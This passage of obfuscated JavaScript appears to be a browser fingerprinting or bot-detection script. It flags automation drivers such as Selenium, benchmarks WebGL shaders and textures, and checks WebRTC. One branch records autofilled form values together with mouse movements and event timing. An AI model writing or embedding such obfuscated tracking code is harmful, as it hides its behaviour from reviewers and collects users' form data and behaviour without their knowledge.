_0x16c4a4={};_0x16c4a4[_0x5005a9(0xe28,0xc76,0x14be,0x103e)]=_0x47e660,_0x16c4a4['mobile']=_0x45cbd1,_0x16c4a4[_0x5958c6(0x35b,-0x190,0x928,0x546)+'w']=_0x27a8ff,_0x16c4a4[_0x5005a9(0x1245,0x660,0x861,0xb94)+'gh']=_0x33dd9e;const _0x12d9eb=_0x16c4a4;if(_0x1294fb[_0x5005a9(0xa3d,0x899,0xf6e,0x113b)]===_0x5005a9(0x825,0xb70,0x1903,0x103e))return _0x12d9eb[_0x5005a9(0x7d8,0x1540,0x14bc,0x103e)];else{if(_0x1294fb[_0x5958c6(0xb1b,0x909,0xfa7,0x11ce)]==='mobile'){if(_0x5958c6(0x19d9,0x1c84,0x1624,0x1557)===_0x5005a9(0xb26,0x10b8,0x2e2,0x814))this[_0x5005a9(0xc36,0xf3b,0xdb9,0x9dd)+_0x5958c6(0x12cb,0x1a17,0xc6a,0x12c5)]('generic-au'+_0x5005a9(0x1b39,0x1151,0x1690,0x12dc),_0x5958c6(0x4a9,0x7ea,0x308,0xa99)+_0x5958c6(0x11ce,0x17e5,0x1680,0x1305)+_0x5958c6(0x12d9,0x912,0x177f,0xeea)+'\x20'+_0x319a3a[_0x5958c6(0x1ff,0x31b,-0xb6,0x652)](',\x20')),this[_0x5005a9(0x67b,0x262,0xd6c,0x549)](_0x5005a9(0x11b6,0x172f,0x19c8,0x1573),_0x5005a9(0xd35,0xc4b,0x243,0x757));else return _0x12d9eb[_0x5005a9(0x178c,0x17e5,0x10ac,0x129c)];}else{if(_0x1294fb['level']>=0x4*-0x342+0x26ac+0x2d9*-0x9){if(_0x5958c6(0xbb6,0x10c9,0xd52,0x1092)==='wUlZr'){this['detectedDr'+'ivers']=new _0x254e45(),this['detectionS'+'core']=-0x82d+0x1494+-0xc67,this[_0x5005a9(0xf3c,0x199a,0x1460,0x1154)]=[];const _0x3f2b97={};_0x3f2b97['selenium']=0x1,_0x3f2b97[_0x5958c6(0x7e,0xe9c,0xb50,0x7f3)]=0x2,_0x3f2b97[_0x5958c6(0xdaa,0xe3c,0x1ac0,0x14d0)]=0x4,_0x3f2b97[_0x5958c6(0xb34,0x816,0x12a3,0x102b)]=0x8,_0x3f2b97[_0x5958c6(0x110f,0xf3d,0x853,0xda7)+'er']=0x10,_0x3f2b97[_0x5005a9(0xa1f,0x6c7,0xf80,0xae1)+'r']=0x20,_0x3f2b97[_0x5958c6(0xe6c,0x14b1,0x1642,0x11b4)+'er']=0x40,_0x3f2b97['edgedriver']=0x80,_0x3f2b97[_0x5005a9(0xfb8,0x1d,0xa51,0x824)]=0x100,_0x3f2b97[_0x5958c6(0x50,0xd16,0x8,0x54b)]=0x200,_0x3f2b97[_0x5005a9(0x3fe,0x5b0,0xa6c,0x96d)]=0x400,_0x3f2b97[_0x5958c6(0xece,0xeca,0xae8,0xff3)]=0x800,_0x3f2b97[_0x5005a9(0x1d6d,0xf02,0x11e8,0x1573)]=0x1000,this[_0x5005a9(0x1155,0x1058,0xe88,0xc3e)+'lags']=_0x3f2b97,this[_0x5005a9(0x96e,0xb78,0xa9,0x6ec)]();}else return _0x12d9eb['desktop_hi'+'gh'];}else return _0x12d9eb[_0x5005a9(0x3cb,0xadb,0x504,0x4b3)+'w'];}}}}['_createAda'+_0x3f02f1(0xde7,0x61d,0x92c,0x10b1)+'r'](_0x47a83c,_0xff4453){function _0x4f3e89(_0x4e5bdf,_0x1990e4,_0x408219,_0x499810){return _0x3f02f1(_0x4e5bdf-0x1bf,_0x4e5bdf,_0x408219-0x2ca,_0x499810-0x167);}function _0x3cc163(_0x328cb6,_0x51eacb,_0x4da73e,_0x26aa91){return _0x340362(_0x328cb6-0x34,_0x51eacb,_0x4da73e-0x1ce,_0x4da73e-0x1d4);}if(_0x3cc163(0x7a4,0x663,0xaa1,0xba1)!==_0x4f3e89(0x1042,0x1441,0xf6e,0x135d)){const _0x336c56=_0x3cc163(0x832,0x754,0x4f3,0x794)+_0x3cc163(0x8c6,0x563,0x9ab,0xcf9)+'position;\x0a'+_0x3cc163(0x12e1,0x1287,0xe8b,0xb69)+_0x3cc163(0xc66,0x1a50,0x130b,0xaa5)+_0x4f3e89(0x14d9,0x99b,0xd79,0x15ea)+_0x3cc163(0x1438,0x16a5,0xe12,0x15cd)+_0x4f3e89(0xdb6,0x57,0x90b,0x36f)+_0x3cc163(0xfd8,0x39a,0x8d5,0xa7d)+'\x20main()\x20{\x0a'+'\x20\x20\x20\x20\x20\x20vPos'+_0x3cc163(-0x54b,0x847,0x266,0x84)+_0x4f3e89(0xeff,0x4db,0xd79,0xb7d)+_0x3cc163(-0x510,0x47f,0x305,0x365)+_0x4f3e89(0x11be,0x1792,0x1457,0x1320)+_0x3cc163(0xa90,0x9e,0x48a,0xaed)+_0x3cc163(0x10f2,0x1052,0x830,0x14e)+_0x4f3e89(0x168e,0x12db,0x1118,0x11c6)+'\x0a\x20\x20\x20\x20\x20\x20vec'+_0x4f3e89(0xbb9,0x1120,0x12c2,0x137f)+'\x20vec2(sin('+'time\x20*\x200.1'+_0x4f3e89(-0x4a,0x85c,0x856,0x1024)+_0x4f3e89(0xd07,0x18b2,0x14c5,0xe36)+'*\x200.1)\x20*\x200'+_0x4f3e89(0xf7c,0x10b5,0xd78,0x162f)+_0x4f3e89(0x170d,0x1243,0x143b,0xe89)+_0x4f3e89(0x1402,0xcd2,0x1400,0x1577)+_0x4f3e89(0x1681,0x1603,0xe23,0x11a1)+_0x4f3e89(0x31b,0x2a9,0xa5b,0x51c)+_0x3cc163(0xd1d,0x1b42,0x12a5,0x1761)+_0x4f3e89(0x358,0xf81,0x95d,0x14b),_0x3bb713=_0x4f3e89(0x9a5,0x915,0x11ec,0x1a63)+_0x4f3e89(0xd81,0xb2e,0xad4,0x1373)+_0x3cc163(-0x537,0x28a,0x388,0x1c3)+'\x20\x20\x20\x20varyin'+_0x4f3e89(0x1264,0xe1f,0x14f5,0x14ae)+_0x4f3e89(0x4a3,0xf4d,0xd79,0xd06)+'\x20\x20uniform\x20'+'float\x20time'+_0x4f3e89(0xc92,0x48f,0xabf,0x839)+_0x4f3e89(0xfc7,0xc95,0x1368,0x10fc)+_0x4f3e89(0x14ff,0x114d,0xc72,0xb1e)+_0x4f3e89(0xed3,0x141f,0x1226,0xf32)+_0x3cc163(0xae4,0x9cc,0xee6,0x886)+'5\x20+\x200.5;\x0a\x20'+_0x4f3e89(0x1138,0x18d4,0x124e,0xa88)+_0x3cc163(0xff7,0xcbb,0xd95,0xe3e)+'c3(0.0);\x0a\x20'+_0x3cc163(0x12d9,0x18e5,0x11e2,0x1a05)+_0x4f3e89(0x1ab6,0x1982,0x140e,0x16f2)+_0x4f3e89(0x1b23,0x1a15,0x1347,0x1565)+'ions\x20to\x20cr'+_0x3cc163(0x9df,0x88a,0x1be,0x171)+_0x4f3e89(0x6c2,0x5b5,0xd26,0x1088)+_0x3cc163(0x8db,0xfdb,0x112c,0x1196)+_0x3cc163(0xc73,0x1b28,0x1314,0x165c)+_0x4f3e89(0xb68,0xf83,0xfef,0x172e)+_0x4f3e89(0xae3,0x4f6,0x517,0xcba)+_0x3cc163(0x49e,0xd1a,0xaf3,0xc7c)+_0x3cc163(0xcb2,0xc68,0xda3,0x111b)+'oat(i);\x0a\x20\x20'+_0x4f3e89(0x138a,0x1179,0xc72,0xaf8)+_0x4f3e89(0x933,0xa6b,0xfd7,0x77a)+_0x3cc163(0x227,0x751,0x6cd,0x55c)+_0x3cc163(0x1e9,0xb52,0xa10,0x2d6)+_0x4f3e89(0x14bb,0x132f,0x14c5,0x1a2c)+_0x4f3e89(0xc9,0x32a,0x45b,-0x2ac)+_0x4f3e89(0x126,-0x2b8,0x530,-0x1d0)+_0x4f3e89(0x10e1,0x15c9,0xf07,0x1789)+_0x4f3e89(0x149b,0x7ff,0xc2d,0x128b)+'in(p.x\x20*\x208'+'.0\x20+\x20time)'+_0x4f3e89(0x1820,0xd82,0xf80,0x1338)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x3cc163(0xc4e,0xe61,0x10c6,0x1728)+_0x4f3e89(0x1101,0xae7,0x9a6,0xe1d)+'0\x20+\x20time\x20*'+'\x200.8)\x20*\x200.'+_0x4f3e89(0x1621,0x8fc,0x11a0,0x1497)+_0x4f3e89(0x135f,0xb88,0xf34,0x124b)+'+=\x20sin((p.'+_0x4f3e89(0x17e,-0xd4,0x551,0x47d)+_0x4f3e89(0x100a,0x462,0xbd7,0x113b)+_0x3cc163(0xa12,0x552,0xb02,0xc00)+_0x3cc163(0xccd,0x3b0,0x6af,0x68e)+_0x3cc163(0x69a,0xb70,0x744,0x0)+_0x3cc163(0x5ec,0x764,0xa69,0xbfc)+'_FragColor'+_0x3cc163(0x12d1,0xe1b,0xad4,0x114e)+'lor,\x201.0);'+'\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x58756d=_0x47a83c[_0x4f3e89(0xc12,0xf6c,0x1112,0xaea)+'er'](_0x47a83c[_0x4f3e89(0x10fd,0xf51,0x1396,0x168f)+_0x3cc163(0xb4e,0x668,0xcbd,0x7c5)]),_0x3aa999=_0x47a83c[_0x3cc163(0xe2a,0x1207,0xf28,0xe19)+'er'](_0x47a83c[_0x3cc163(0x581,-0x425,0x3d9,-0x49b)+_0x3cc163(0xcb9,0x1255,0x10df,0x9a3)]);_0x47a83c[_0x3cc163(0xd65,0x1a55,0x121e,0x14fe)+'ce'](_0x58756d,_0x336c56),_0x47a83c[_0x3cc163(0xf2a,0xc8f,0x7ae,0x9b9)+_0x4f3e89(0x630,0x1397,0xc57,0x596)](_0x58756d);if(!_0x47a83c[_0x4f3e89(-0x217,0x61f,0x639,0x9b8)+_0x4f3e89(0x745,0x679,0x9ef,0xd60)](_0x58756d,_0x47a83c['COMPILE_ST'+'ATUS'])){if('idGqw'===_0x4f3e89(0x22f,0xdd5,0x5c1,0x6aa)){const _0x2a3bd2=_0x47a83c[_0x4f3e89(0x125d,0x197b,0x144f,0x1281)+_0x3cc163(0x437,0x53b,0x4cc,0xabb)](_0x58756d);return _0x4a7e75(_0x3cc163(0x139b,0x1b1e,0x1262,0x1882)+_0x4f3e89(0x15ba,0x15e7,0xe4d,0x16a5)+_0x3cc163(0x1160,0x937,0xaec,0x1268)+'ed:',_0x2a3bd2),_0x47a83c[_0x3cc163(0x139c,0xed6,0xdea,0x164f)+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0x815,0x1238,0xfd4,0x1759)+'er'](_0x3aa999),this[_0x4f3e89(0xd03,0x992,0x632,0x2eb)+_0x3cc163(0x6fd,0xb9e,0x2da,0xe)+_0x3cc163(0x265,0xb7b,0x913,0x50d)](_0x47a83c);}else _0x366e32['push'](_0x3cc163(-0xb3,0x866,0x401,-0x3ba)+'DE'),this[_0x3cc163(0x641,0x3b5,0x2c0,0x269)]('selenium',_0x4f3e89(0xf50,0xc56,0x6b8,-0x171));}_0x47a83c[_0x4f3e89(0x1474,0x123e,0x1408,0xd8d)+'ce'](_0x3aa999,_0x3bb713),_0x47a83c[_0x3cc163(0xda,0x2bb,0x7ae,0x840)+'der'](_0x3aa999);if(!_0x47a83c[_0x3cc163(0x38,0x5bc,0x44f,0xba6)+_0x3cc163(0xd6e,0xf1a,0x805,0xcc0)](_0x3aa999,_0x47a83c[_0x4f3e89(0xa3c,0xf36,0xa22,0x830)+_0x4f3e89(0x1720,0x13ef,0x14c1,0x1b82)])){if('kfypb'!==_0x3cc163(0xe35,0xf70,0x1250,0xdd8)){const _0x4783a6=_0x47a83c[_0x4f3e89(0x13dd,0x122e,0x144f,0x1b91)+'nfoLog'](_0x3aa999);return _0x4a7e75(_0x3cc163(0x1264,0x1af1,0x1255,0x1307)+_0x3cc163(0xc02,0xc92,0x807,-0x4a)+_0x4f3e89(0x15e6,0x1163,0xf5f,0xa5f)+_0x4f3e89(0x714,0xb71,0xcfd,0xea2),_0x4783a6),_0x47a83c['deleteShad'+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0xb7a,0x99a,0xfd4,0x1566)+'er'](_0x3aa999),this['_createSim'+_0x4f3e89(0x773,0xd66,0x4c4,0xb0f)+_0x4f3e89(0xd40,0xce5,0xafd,0xa0f)](_0x47a83c);}else{if(this['results'][_0x3cc163(0x6ec,0x1716,0xf67,0xe54)]&&(this[_0x3cc163(0x854,-0xed,0x1f3,0x447)]['webrtc'][_0x3cc163(0x97a,0x36c,0x8d1,0xeb9)+_0x3cc163(0xcd9,0xbbe,0x10ba,0x841)]||this['results'][_0x4f3e89(0x11c3,0x13ac,0x1151,0x1018)][_0x4f3e89(0x6db,0xb85,0x68e,0xee1)+_0x4f3e89(0x1a85,0xe88,0x1444,0x1091)]||this[_0x3cc163(0x89,-0x3e,0x1f3,0xc5)]['webrtc'][_0x3cc163(0x1039,0xb94,0x10f6,0xc50)+'bnets']))_0x4d7daf=_0x4f3e89(0x12db,0xa5a,0xf85,0x114c);else _0x4dcbc6>=0x327*0x9+0x4*0x685+-0x3637&&(_0x2d8953=_0x3cc163(0xfb9,0x80a,0x7d3,0x427));}}const _0x444795=_0x47a83c[_0x4f3e89(0x7a9,0xce7,0x4cd,0xba2)+_0x4f3e89(0x16b6,0x1c18,0x1399,0x1a47)]();_0x47a83c[_0x3cc163(0x10d0,0x12df,0xfda,0xbb0)+'er'](_0x444795,_0x58756d),_0x47a83c['attachShad'+'er'](_0x444795,_0x3aa999),_0x47a83c[_0x3cc163(0xeb2,0x912,0x993,0xe76)+'m'](_0x444795);if(!_0x47a83c[_0x4f3e89(0xd32,0xb86,0xa6c,0x3b3)+'Parameter'](_0x444795,_0x47a83c['LINK_STATU'+'S'])){if(_0x4f3e89(0xb9b,0x1b5,0x65f,0x50e)==='XCZSC'){const _0x12e13d=_0x47a83c[_0x4f3e89(0xfb9,0x1169,0xa6c,0xbbe)+_0x3cc163(0x445,0xc5d,0xb6d,0x5ed)](_0x444795);return _0x4a7e75(_0x4f3e89(0x1342,0x1b97,0x1533,0xfdc)+_0x4f3e89(0x3c8,0xc69,0x6d0,0xa78)+_0x4f3e89(0x559,0x1095,0xe20,0x1474),_0x12e13d),_0x47a83c[_0x3cc163(0xd8f,0x152d,0xdea,0xcd6)+'er'](_0x58756d),_0x47a83c[_0x3cc163(0xacb,0xf78,0xdea,0x900)+'er'](_0x3aa999),_0x47a83c[_0x3cc163(0x6ab,0x11f8,0xa82,0x12b4)+'ram'](_0x444795),this['_createSim'+_0x4f3e89(0x4e4,-0x32b,0x4c4,-0x1c)+'kShader'](_0x47a83c);}else _0x567467[_0x3cc163(0xb61,0xfd0,0xf5c,0x1185)]('\x20\x20'+_0x30bb11+(':\x20Not\x20supp'+_0x3cc163(-0x2d8,0x8ab,0x579,0xb50))+_0x45f578[_0x4f3e89(0x3f7,0x33b,0x988,0xd9a)]+')');}return{'program':_0x444795,'vertexShader':_0x58756d,'fragmentShader':_0x3aa999,'positionLocation':_0x47a83c['getAttribL'+'ocation'](_0x444795,_0x4f3e89(0x1010,0x1936,0x127f,0x15d4)),'timeLocation':_0x47a83c['getUniform'+_0x4f3e89(0x681,-0x129,0x786,0x696)](_0x444795,_0x4f3e89(0x440,0x1190,0xb03,0xabe))};}else _0x16d66f[_0x4f3e89(0x1179,0x1840,0x10ab,0x182f)]!==_0x1eb518[_0x3cc163(0x964,0xe8a,0x66f,0x48d)]&&(_0x4bedce(_0x4f3e89(0x12ed,0x1161,0x1540,0x1c73)+_0x4f3e89(0x1360,0x18f0,0x1233,0x109e)+'Arrow\x20navi'+'gation\x20fil'+_0x4f3e89(0xdbd,0x7bd,0xd0b,0x4f0)+_0x6ff5ab),this['autofillTr'+_0x4f3e89(0xc42,0x13b7,0xc94,0x635)][_0x4f3e89(0x15c4,0x188b,0x112e,0xdfc)+'Fills'][_0x4f3e89(0x148f,0x132c,0xc40,0x14a6)](_0x52e062,{'timestamp':_0x54038e[_0x4f3e89(0x1620,0xd64,0x12ba,0x16d8)](),'type':_0x4f3e89(0xcd0,0x1636,0x102b,0xe74)+_0x3cc163(0x787,0xf5c,0x703,0x581),'value':_0x139689[_0x4f3e89(0xa11,0xcc4,0x10ab,0xd37)],'isFormHistory':!![],'eventSequence':[..._0x57e443[_0x3cc163(0x177f,0x7c2,0x109c,0xa48)+'nce']],'mouseMovements':[..._0xa91b6a['mouseMovem'+_0x4f3e89(0x969,0xd7c,0x11cf,0x16c1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x28d968['now']()-(_0x4b428d[_0x4f3e89(0x9f7,-0x194,0x507,0x5c2)]||_0x3197b3['now']())}),_0x122438(()=>this[_0x3cc163(0x12b2,0x1168,0xe75,0x14e5)+_0x3cc163(0x751,0x81d,0x2e7,-0x87)+_0x3cc163(0x1087,0x15be,0xf40,0x12f5)](),0x686+0x1*0x8a9+0x4ff*-0x3));}[_0x340362(0x3f2,-0x58e,0x573,0x274)+_0x340362(-0x116,-0x2d1,0x5be,0x106)+_0x3f02f1(0x54e,0xc87,0x833,0x9ee)](_0x26419e){_0x4a7e75('Attempting'+_0x26e6d6(0x5c2,0xf99,0x154f,0xd19)+'llback\x20sha'+_0x26e6d6(0x2db,0x759,0x6ef,0x908)+_0x26e6d6(-0x419,0x828,0x514,0x3d9)+_0x2da754(0xd64,0x8d1,0x5b5,-0x74)+_0x26e6d6(0x1541,0x12ab,0xf06,0xfa6));const _0x31b34f=_0x26e6d6(0xb5f,0x445,0x471,0x53b)+_0x26e6d6(0x5e0,0x689,0xb2c,0x9f3)+_0x2da754(0x16e7,0xbdf,0x12e0,0xef5)+_0x2da754(0x7b9,0xfde,0xdad,0xd5a)+_0x2da754(0x110c,0x1091,0x117b,0x18a0)+_0x26e6d6(0x1ba,0x29d,0x3d1,0x66c)+_0x2da754(0xabd,0xf03,0xe1b,0x890)+_0x2da754(0xaa,0x78f,0x92e,0x4d5)+_0x26e6d6(0x3ce,0x4a4,0x25c,0x4e3)+_0x2da754(0x1127,0x1296,0xc68,0x563)+'\x20\x20',_0x2a4af9=_0x2da754(0x199f,0x19fc,0x1195,0x17af)+_0x2da754(0x6eb,0x104a,0xa7d,0x115a)+_0x2da754(0x658,0x709,0x51b,-0x31a)+'\x20\x20\x20\x20void\x20m'+_0x26e6d6(0x16fb,0xf8e,0xa93,0x1030)+'\x20\x20\x20\x20gl_Fra'+_0x2da754(0x223,-0x27,0x5a2,0x179)+_0x2da754(0x1669,0x177a,0x1309,0x1637)+_0x2da754(0xaf8,0x833,0xba8,0xbfb)+_0x26e6d6(0xea5,0xaec,0x125e,0xce9)+_0x26e6d6(0x9d2,0x140d,0x828,0x1035),_0x507196=_0x26419e['createShad'+'er'](_0x26419e[_0x2da754(0xf4b,0x14c1,0x133f,0xb0a)+_0x2da754(0x111a,0xd76,0xe50,0xf46)]),_0x233281=_0x26419e[_0x26e6d6(0x15fc,0x8a6,0x1631,0xf70)+'er'](_0x26419e[_0x26e6d6(0x1b4,-0x3c5,-0x4a0,0x421)+'HADER']);_0x26419e[_0x26e6d6(0xefa,0x16f7,0x1ac9,0x1266)+'ce'](_0x507196,_0x31b34f),_0x26419e[_0x2da754(0x325,0xa01,0x941,0xadd)+_0x26e6d6(0x94c,0x920,0x11ae,0xab5)](_0x507196);if(!_0x26419e[_0x26e6d6(0x3a0,0xd27,0x9f6,0x497)+_0x26e6d6(0xa42,0xbef,0xee1,0x84d)](_0x507196,_0x26419e['COMPILE_ST'+_0x26e6d6(0x16e9,0x171b,0x190d,0x131f)])){const _0x11c4a1=_0x26419e[_0x2da754(0xe76,0x1482,0x13f8,0x19de)+'nfoLog'](_0x507196);return _0x4a7e75(_0x2da754(0x9d,0x151,0x55e,0xc14)+'tex\x20shader'+_0x2da754(0x439,-0x17b,0x6c4,0xe96)+_0x26e6d6(0xa96,0x780,0x147d,0xf64),_0x11c4a1),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),null;}function _0x2da754(_0x98ec8c,_0xb97bc5,_0x5b7e90,_0x5aea25){return _0x340362(_0x98ec8c-0x5f,_0xb97bc5,_0x5b7e90-0x186,_0x5b7e90-0x367);}_0x26419e[_0x2da754(0xfb4,0xe7f,0x13b1,0xf2e)+'ce'](_0x233281,_0x2a4af9),_0x26419e[_0x26e6d6(0x10b3,0x71,0x378,0x7f6)+_0x2da754(0xe38,0x637,0xc00,0x1284)](_0x233281);if(!_0x26419e[_0x26e6d6(0x4b3,-0x308,0x3d8,0x497)+'arameter'](_0x233281,_0x26419e[_0x2da754(0x299,0xe81,0x9cb,0xee3)+_0x26e6d6(0xd02,0x11d3,0x10fd,0x131f)])){const _0xf85266=_0x26419e[_0x2da754(0xd3e,0x1290,0x13f8,0x12b9)+'nfoLog'](_0x233281);return _0x4a7e75(_0x26e6d6(0x1452,0x4c8,0xbaa,0xbbd)+_0x2da754(0x1242,0x913,0x10f0,0x15ba)+_0x2da754(0xe97,0x1263,0xd1c,0x11a9)+_0x2da754(0x94b,-0x472,0x3c5,0x4b5)+'d:',_0xf85266),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e[_0x2da754(0xab0,0x1170,0xf7d,0x173b)+'er'](_0x233281),null;}const _0x19337e=_0x26419e[_0x26e6d6(0x990,0x1a6,-0x52f,0x32b)+_0x26e6d6(0x16f7,0x17c8,0xbc6,0x11f7)]();_0x26419e[_0x2da754(0x8a9,0xea1,0x116d,0xf1b)+'er'](_0x19337e,_0x507196),_0x26419e[_0x26e6d6(0x164e,0x185d,0x1440,0x1022)+'er'](_0x19337e,_0x233281),_0x26419e[_0x26e6d6(0x5bb,0x728,0x215,0x9db)+'m'](_0x19337e);if(!_0x26419e[_0x2da754(0xb9e,0x475,0xa15,0x737)+_0x26e6d6(0x887,0x986,0xa01,0x412)](_0x19337e,_0x26419e[_0x2da754(0xecb,0x14df,0x12c4,0x1587)+'S'])){const _0x2c9be6=_0x26419e[_0x26e6d6(0x16e,0x835,0x1189,0x8ca)+_0x2da754(0xf51,0x10c6,0xd00,0x15c7)](_0x19337e);return _0x4a7e75('Simple\x20sha'+_0x26e6d6(0x148b,0x159b,0x11c9,0x127a)+'m\x20linking\x20'+'failed:',_0x2c9be6),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),_0x26419e[_0x26e6d6(0x4e2,0xa32,0xc23,0xaca)+_0x2da754(0xae5,0x184c,0x1342,0x13af)](_0x19337e),null;}_0x4a7e75(_0x2da754(0xf0b,0xeee,0x1288,0x1214)+_0x2da754(-0x47,0xae9,0x38b,0x893)+'er\x20created'+_0x26e6d6(0x4a5,0xe6e,0x80e,0x889)+_0x2da754(0xaeb,0x13cb,0x10f9,0x13e9));function _0x26e6d6(_0x4cab16,_0x57af81,_0x14326e,_0x50f78a){return _0x340362(_0x4cab16-0x42,_0x57af81,_0x14326e-0x6f,_0x50f78a-0x21c);}return{'program':_0x19337e,'vertexShader':_0x507196,'fragmentShader':_0x233281,'positionLocation':_0x26419e[_0x26e6d6(0x16a4,0xb27,0xb13,0x1104)+_0x2da754(0xfcd,0xeee,0xedc,0xc8f)](_0x19337e,'position'),'timeLocation':null};}[_0x3f02f1(0xd94,0xa38,0x64b,0x637)+_0x340362(0x748,0x65d,0x14bf,0xd0a)+'ometry'](_0x1b72d7){function _0x5e04f8(_0x268c0a,_0x12fbb9,_0x55414c,_0x4afc13){return _0x340362(_0x268c0a-0x5b,_0x12fbb9,_0x55414c-0x1b4,_0x55414c-0x431);}function _0x54f1a3(_0x5d74ba,_0x1a09cb,_0x33a203,_0x5d8a4d){return _0x3f02f1(_0x5d74ba-0x1a,_0x5d8a4d,_0x1a09cb- -0xbc,_0x5d8a4d-0x95);}if(_0x54f1a3(0x18b5,0x10d5,0x14f8,0x191e)!==_0x5e04f8(0xf81,0x139f,0x14ce,0x1779)){if(_0x14a75e[_0x5e04f8(0x1755,0xacb,0xe7b,0xa6a)+_0x54f1a3(-0x186,0x2f4,0x10a,0x941)](_0x522954))_0x5ddc6b++;}else{const _0x40304f=new Float32Array([-(0x91e+-0x70d+-0x210),-(0x17f*0x11+0x288+-0x1*0x1bf6),-0x9d*0x25+-0x361+-0x537*-0x5,-(0xcfb+-0x2426+0x172c),-0x651+0xf8b+-0x93a,-0xd5*-0x7+0x1393+-0x24f*0xb]),_0x3fd4ed=_0x1b72d7[_0x5e04f8(0xc40,0x150,0x793,0x4)+'er']();_0x1b72d7[_0x5e04f8(0xe17,0x109d,0x105d,0xa5a)](_0x1b72d7[_0x5e04f8(0x94e,0x1105,0x11ee,0x1983)+'ER'],_0x3fd4ed),_0x1b72d7['bufferData'](_0x1b72d7[_0x5e04f8(0x1291,0x1851,0x11ee,0x1035)+'ER'],_0x40304f,_0x1b72d7[_0x5e04f8(0xfe7,0x778,0xa9d,0x133a)+'W']);const _0x3d419f={};return _0x3d419f[_0x54f1a3(0x7a,0x178,-0x131,0x24c)]=_0x3fd4ed,_0x3d419f[_0x54f1a3(0x1195,0x11ab,0x1852,0xa10)+'t']=0x3,_0x3d419f;}}[_0x3f02f1(0x814,0xc0,0x471,0xc8c)+'ghtweightT'+'extureTest'](_0x558417,_0x1f90c5){function _0x13dfb5(_0x527d26,_0x6a474d,_0x3a5f27,_0x83cee1){return _0x340362(_0x527d26-0x7a,_0x6a474d,_0x3a5f27-0x0,_0x3a5f27-0x426);}function _0xacab2b(_0x30a87a,_0x3cb4d9,_0x43d05d,_0x43f668){return _0x3f02f1(_0x30a87a-0x114,_0x43d05d,_0x43f668-0x130,_0x43f668-0x1e6);}if(_0xacab2b(0xc64,0x76e,0x577,0x6cf)==='Jdenb')_0x53c68e++,_0x2859fb[_0x13dfb5(0x146a,0xce9,0x11ae,0x1a3d)]('[Firefox\x20D'+'etection]\x20'+'Form\x20histo'+_0xacab2b(0xa28,0xd30,0xb36,0x1286)+_0x13dfb5(0x1339,0xa5b,0xc9c,0x6e7)+'d\x20for\x20'+_0x1f3622);else{const _0x2dc3c5=[];try{if(_0xacab2b(0xa21,0x407,0xacf,0x488)!==_0xacab2b(0x982,0xcde,0x28,0x488)){const _0x1d2c76=_0x44df04[_0x13dfb5(0x1488,0x1674,0x1320,0x134e)](_0x271578,arguments);return _0x33720e=null,_0x1d2c76;}else for(let _0x5deeec=-0x1c78+-0x6*-0x266+0x2*0x70a;_0x5deeec<_0x1f90c5;_0x5deeec++){const _0x1ee48d=performance[_0x13dfb5(0x12cc,0xe17,0x1322,0xbe8)](),_0x161371=_0x558417[_0x13dfb5(0xa7f,0xa6d,0xe04,0xdf4)+_0x13dfb5(0x13a8,0x1274,0x11b0,0x14cb)]();_0x558417[_0x13dfb5(0x1bd2,0x1814,0x13e1,0x11be)+'e'](_0x558417[_0xacab2b(0xe90,0x110d,0x16b6,0xf62)],_0x161371);const _0x57d8be=-0x5f*-0x4+-0x24*0x110+-0x6*-0x626+_0x5deeec*(0x2230+-0x2a1*0x3+-0x1a3d),_0x1888af=new Uint8Array(_0x57d8be*_0x57d8be*(0x875*0x4+0x1543+0x1*-0x3713));for(let _0x4b954f=-0xebe+0x2131*0x1+-0x1273;_0x4b954f<_0x1888af[_0x13dfb5(0x1967,0xff9,0x15ac,0x127f)];_0x4b954f+=0xd11+-0xcb+-0x1*0xc42){const _0xbc4997=_0x4b954f/(0x4*-0x904+0x13f5+0x101f)%_0x57d8be,_0x274279=Math[_0xacab2b(0xe0a,0x95f,0x7ee,0xcc6)](_0x4b954f/(-0x19b5*-0x1+0x1*-0x71e+-0x3b7*0x5)/_0x57d8be);_0x1888af[_0x4b954f]=(_0xbc4997*_0x274279+_0x5deeec*(0x9*-0x295+-0x17*-0x5c+0x513*0x3))%(-0x2236+0x1056+-0x97*-0x20),_0x1888af[_0x4b954f+(-0x1*-0xf7d+-0x424+-0x18*0x79)]=(_0xbc4997+_0x274279*(0x201f+-0x1ea5+0x178*-0x1)+_0x5deeec*(0x2560+-0xb3*0x21+-0xe2d))%(-0x907+-0x26f+0x1d*0x6e),_0x1888af[_0x4b954f+(-0x1*-0x7ed+0x970+-0x115b)]=(_0xbc4997*(-0xac4+0xe47*-0x1+0x190d)+_0x274279+_0x5deeec*(0x3*-0x12d+-0x427*0x1+0x1*0x7be))%(0x91b+0x885+-0x10a0),_0x1888af[_0x4b954f+(0x4c8+0xf5+0x1*-0x5ba)]=0x1c84+0x75a+-0x1*0x22df;}_0x558417[_0x13dfb5(0x93a,0xf5d,0xd9a,0xd88)](_0x558417[_0xacab2b(0x12c2,0xa3f,0x1498,0xf62)],-0x8f*-0x1d+-0x754+-0x2f5*0x3,_0x558417[_0xacab2b(0xb55,0x91d,0x991,0xb01)],_0x57d8be,_0x57d8be,0x7*-0x2ce+0xc86*0x1+-0xb6*-0xa,_0x558417[_0xacab2b(0x5ec,0xafb,0x9b1,0xb01)],_0x558417[_0x13dfb5(0x75d,0x97e,0x704,0x662)+'YTE'],_0x1888af);const 